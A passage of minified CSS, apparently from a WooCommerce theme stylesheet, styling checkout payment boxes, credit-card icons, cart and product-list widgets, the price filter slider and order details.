#payment div.payment_box .wc-credit-card-form-card-expiry.jcb,.woocommerce-checkout #payment div.payment_box .wc-credit-card-form-card-number.jcb{background-image:url(../images/icons/credit-cards/jcb.png)}.woocommerce-checkout #payment div.payment_box .wc-credit-card-form-card-cvc.amex,.woocommerce-checkout #payment div.payment_box .wc-credit-card-form-card-expiry.amex,.woocommerce-checkout #payment div.payment_box .wc-credit-card-form-card-number.amex{background-image:url(../images/icons/credit-cards/amex.png)}.woocommerce-checkout #payment div.payment_box .wc-credit-card-form-card-cvc.discover,.woocommerce-checkout #payment div.payment_box .wc-credit-card-form-card-expiry.discover,.woocommerce-checkout #payment div.payment_box .wc-credit-card-form-card-number.discover{background-image:url(../images/icons/credit-cards/discover.png)}.woocommerce-checkout #payment div.payment_box span.help{font-size:.857em;color:#777;font-weight:normal}.woocommerce-checkout #payment div.payment_box .form-row{margin:0 0 1em}.woocommerce-checkout #payment div.payment_box p:last-child{margin-bottom:0}.woocommerce-checkout #payment div.payment_box:after{content:"";display:block;border:8px solid #f2f2f2;border-right-color:transparent;border-left-color:transparent;border-top-color:transparent;position:absolute;top:-3px;left:0;margin:-1em 0 0 2em}.woocommerce-checkout #payment .payment_method_paypal .about_paypal{float:right;line-height:52px;font-size:0.83em;margin-left:5px}.woocommerce-checkout #payment .payment_method_paypal img{max-height:52px;vertical-align:middle}.woocommerce-checkout #place_order{background:#e6e6e6;font-weight:bold}.woocommerce-checkout .select2-drop,.woocommerce-checkout .select2-drop-active{border:solid 1px #e6e6e6;background:white}.woocommerce-checkout .woocommerce-billing-fields h3,.woocommerce-checkout .woocommerce-shipping-fields h3{font-weight:bold;font-size:14px}.woocommerce-checkout .woocommerce-billing-fields h3 label,.woocommerce-checkout .woocommerce-shipping-fields h3 label{display:inline-block}.woocommerce{}.woocommerce ul.cart_list,.woocommerce ul.product_list_widget{list-style:none outside;padding:0;margin:0}.woocommerce ul.cart_list li,.woocommerce ul.product_list_widget li{padding:4px 0px;margin:0;padding-left:0px!important;list-style:none}.woocommerce ul.cart_list li a,.woocommerce ul.product_list_widget li a{display:block;font-weight:700}.woocommerce ul.cart_list li img,.woocommerce ul.product_list_widget li img{float:left;margin-left:0px;width:48px;margin-right:6px;height:auto;-webkit-box-shadow:none;box-shadow:none}.woocommerce ul.cart_list li .amount,.woocommerce ul.product_list_widget li .amount{font-size:12px;color:#777}.woocommerce ul.cart_list li a.remove,.woocommerce ul.product_list_widget li a.remove{display:inline-block;float:right;background:#d9d9d9}.woocommerce ul.cart_list li dl,.woocommerce ul.product_list_widget li dl{margin:0;padding-left:1em}.woocommerce ul.cart_list li dl dd,.woocommerce ul.cart_list li dl dt,.woocommerce ul.product_list_widget li dl dd,.woocommerce ul.product_list_widget li dl dt{display:inline-block;float:none;margin-bottom:0}.woocommerce ul.cart_list li dl dt,.woocommerce ul.product_list_widget li dl dt{font-weight:700;padding:0 0 .25em 0;margin:0 4px 0 0;clear:left}.woocommerce ul.cart_list li dl dd,.woocommerce ul.product_list_widget li dl dd{padding:0 0 .25em 0}.woocommerce ul.cart_list li dl dd p:last-child,.woocommerce ul.product_list_widget li dl dd p:last-child{margin-bottom:0}.woocommerce ul.cart_list li .star-rating,.woocommerce ul.product_list_widget li .star-rating{float:none;margin:0!important}.woocommerce ul.cart_list li img{width:72px}.woocommerce.widget_shopping_cart .total,.woocommerce .widget_shopping_cart .total{border-top:1px double white;padding:4px 0 0;float:right}.woocommerce.widget_shopping_cart .total strong,.woocommerce .widget_shopping_cart .total strong{min-width:40px;display:inline-block}.woocommerce.widget_shopping_cart .buttons,.woocommerce .widget_shopping_cart .buttons{float:right;display:block;clear:both}.woocommerce.widget_shopping_cart .cart_list li,.woocommerce .widget_shopping_cart .cart_list li{padding-left:2em;position:relative;padding-top:0}.woocommerce.widget_shopping_cart .cart_list li a.remove,.woocommerce .widget_shopping_cart .cart_list li a.remove{position:absolute;top:0;left:0}.woocommerce .widget_top_rated_products ul li img{width:64px}.woocommerce .widget_layered_nav ul{margin:0;padding:0;border:0;list-style:none outside}.woocommerce .widget_layered_nav ul li{padding:0 0 1px;list-style:none}.woocommerce .widget_layered_nav ul li a,.woocommerce .widget_layered_nav ul li span{padding:1px 0}.woocommerce .widget_layered_nav ul li.chosen a:before{color:red}.woocommerce .widget_layered_nav_filters ul{margin:0;padding:0;border:0;list-style:none outside;overflow:hidden;zoom:1}.woocommerce .widget_layered_nav_filters ul li{float:left;padding:0 1px 1px 0;list-style:none}.woocommerce .widget_layered_nav_filters ul li a{text-decoration:none}.woocommerce .widget_price_filter .price_slider{margin-bottom:1em;margin-top:1em}.woocommerce .widget_price_filter .price_slider_amount{text-align:right;line-height:2.4;font-size:0.8751em}.woocommerce .widget_price_filter .price_slider_amount .button{font-size:1.15em}.woocommerce .widget_price_filter .price_slider_amount .button{float:left}.woocommerce .widget_price_filter .ui-slider{position:relative;text-align:left;margin-left:.5em;margin-right:.5em}.woocommerce .widget_price_filter .ui-slider .ui-slider-handle{position:absolute;z-index:2;width:1em;height:1em;background-color:#be2819;border-radius:1em;cursor:ew-resize;outline:none;top:-3px;margin-left:-0.5em}.woocommerce .widget_price_filter .ui-slider .ui-slider-range{position:absolute;z-index:1;font-size:.7em;display:block;border:0;border-radius:1em;background-color:#a72316}.woocommerce .widget_price_filter .price_slider_wrapper .ui-widget-content{border-radius:1em;background-color:#911f13;border:0}.woocommerce .widget_price_filter .ui-slider-horizontal{height:.5em}.woocommerce .widget_price_filter .ui-slider-horizontal .ui-slider-range{top:0;height:100%}.woocommerce .widget_price_filter .ui-slider-horizontal .ui-slider-range-min{left:-1px}.woocommerce .widget_price_filter .ui-slider-horizontal .ui-slider-range-max{right:-1px}.woocommerce .widget_top_rated_products li a img{width:72px}.woocommerce .widget_top_rated_products .star-rating{float:left!important;width:calc( 100% - 100px )}.woocommerce #infinite-handle{display:none}.order_details{margin:0 0 1.5em;list-style:none}.order_details li{float:left;margin-right:2em;text-transform:uppercase;font-size:0.715em;line-height:1;border-right:1px dashed #e6e6e6;padding-right:2em;margin-left:0;padding-left:0}.order_details li strong{display:block;font-size:1.4em;text-transform:none;line-height:1.5}.order_details li:last-of-type{border:none}